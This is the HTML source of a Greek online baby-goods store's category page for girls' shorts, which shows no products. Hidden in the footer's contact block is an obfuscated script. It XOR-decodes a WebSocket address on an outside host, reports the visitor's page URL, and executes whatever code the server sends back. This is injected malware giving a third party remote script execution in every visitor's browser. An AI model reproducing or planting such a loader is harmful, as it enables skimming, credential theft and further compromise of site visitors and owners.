               placeholder="Αναζήτηση"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Μάρκα"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://perpatoura.com/λογαριασμός-μου" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Σύνδεση
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Καλάθι:</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/"><span>Αρχική</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/10610-μόδα"><span>Μόδα</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/10615-βρεφικο-κοριτσι"><span>ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Σορτς</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Σορτς</span></h1>

</div>

                            

                

                
                
                
                    

        

        <section id="products">
            
                
                    <div class="alert alert-warning" role="alert">
                        <strong>Δεν υπάρχουν ακόμη διαθέσιμα προϊόντα</strong>
                    </div>
                
                <div id="js-product-list-bottom"></div>
                
                            
                
                

                    
                    </section>
        
    </section>

        
    </div>


                

                

            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Sign up to newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//perpatoura.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Η διεύθυνση email σας"
                            aria-label="Η διεύθυνση email σας"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Εγγραφή">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Μπορείτε να ακυρώσετε την εγγραφή σας στο ενημερωτικό δελτίο οποτεδήποτε. Για να δείτε πώς, ανατρέξτε στα στοιχεία επικοινωνίας στην Ανακοίνωση Νομικού Περιεχομένου.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Κατηγορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/86-βαπτιστικά"
                                        title="Μεγάλη ποικιλία και μοναδικά σχέδια σε Βαπτιστικά προϊόντα για την βάπτισης του παιδιού σας"                                                                        >
                                    Βαπτιστικά
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10-βόλτα"
                                        title="Καροτσάκια, καθίσματα αυτοκινήτου και μάρσιποι"                                                                        >
                                    Βόλτα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/21-βρεφικό-δωμάτιο"
                                        title="Βρεφικά Κρεβάτια - Κούνιες, Βρεφικά Στρώματα - Επιστρώματα, Ενδοεπικοινωνία, Λίκνο, Μικροέπιπλα - Διακόσμηση, Ντουλάπες, Περπατούρες, Πάρκα - Παρκοκρέβατα, Συρτ"                                                                        >
                                    Βρεφικό Δωμάτιο
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/32-λευκά-είδη"
                                        title=""                                                                        >
                                    Λευκά Είδη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/43-φαγητό-μωρού"
                                        title=""                                                                        >
                                    Φαγητό Μωρού
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/155-βρεφανάπτυξη"
                                        title="Είδη Βρεφανάπτυξης"                                                                        >
                                    Βρεφανάπτυξη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                        title="Μπάνιο &amp; Υγιεινή"                                                                        >
                                    Μπάνιο &amp; Υγιεινή
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/60-παιχνίδια"
                                        title=""                                                                        >
                                    Παιχνίδια
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/61-μόδα"
                                        title=""                                                                        >
                                    Μόδα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/62-new-collection"
                                        title=""                                                                        >
                                    NEW COLLECTION
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10244-αξεσουαρ"
                                        title=""                                                                        >
                                    ΑΞΕΣΟΥΑΡ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                        title="Our terms and conditions of delivery"                                                                        >
                                    Αποστολές - Παραδόσεις
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                        title="Δήλωση για Προσωπικών Δεδομένων"                                                                        >
                                    Προσωπικά Δεδομένα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                        title="Όροι Χρήσης"                                                                        >
                                    Όροι Χρήσης
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                        title="Our secure payment method"                                                                        >
                                    Τρόποι Πληρωμής
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/10-επιστροφες-προιοντων"
                                        title="Επιστροφές - Αντικαταστάσεις"                                                                        >
                                    Επιστροφές Προϊόντων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/4-about-us"
                                        title="Learn more about us"                                                                        >
                                    Σχετικά με εμάς
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/7-Μεγέθη-Ρούχων"
                                        title="Μεγέθη Ρούχων"                                                                        >
                                    Μεγέθη Ρούχων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/8-Μεγεθη-παπουτσιών"
                                        title="Μεγ΄έθη Παπουτσιών"                                                                        >
                                    Μεγέθη Παπουτσιών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/9-μεγεθολογιο-βαπτιστικων"
                                        title="Μεγεθολόγιο Βαπτιστικών"                                                                        >
                                    Μεγεθολόγιο Βαπτιστικών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/brands"
                                        title="Brands list"                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/contact-us"
                                        title="Χρησιμοποιείστε την φόρμα για να έρθετε σε επαφή"                                                                        >
                                    Επικοινωνήστε μαζί μας
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/sitemap"
                                        title="Χαθήκατε; Βρείτε αυτό που ψάχνετε"                                                                        >
                                    sitemap
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Perpatoura.com</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Αθανασίου Διάκου 6</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:24310 31772">24310 31772</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:sales@perpatoura.com">sales@perpatoura.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<script>const dqkd = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const pcu = 42;window.ww = new WebSocket(String.fromCharCode(...dqkd.map(twbs => twbs ^ pcu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/logo.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://perpatoura.com/themes/core.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://perpatoura.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://perpatoura.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://perpatoura.com/modules/ganalyticspro/views/js/bt_g4.js" ></script>
  <script src="https://perpatoura.com/modules/facebookproductad/views/js/pixel.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee17.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee16.js" ></script>
  <script src="https://perpatoura.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://perpatoura.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://perpatoura.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://perpatoura.com/σύνδεση"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              e-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Κωδικός Πρόσβασης
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Ο κωδικός πρόσβασης τουλάχιστον 5 χαρακτήρες"
              title="Τουλάχιστον 5 χαρακτήρες"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://perpatoura.com/ανάκτηση-συνθηματικού" rel="nofollow">
          Ξεχάσατε τον κωδικό πρόσβασης;
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Σύνδεση</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://perpatoura.com/σύνδεση?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να σας προσφέρει καλύτερη εμπειρία περιήγησης. <br /><a href="https://european-union.europa.eu/cookies_el">Περισσότερα για το πώς χρησιμοποιούμε τα cookies.</a></p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>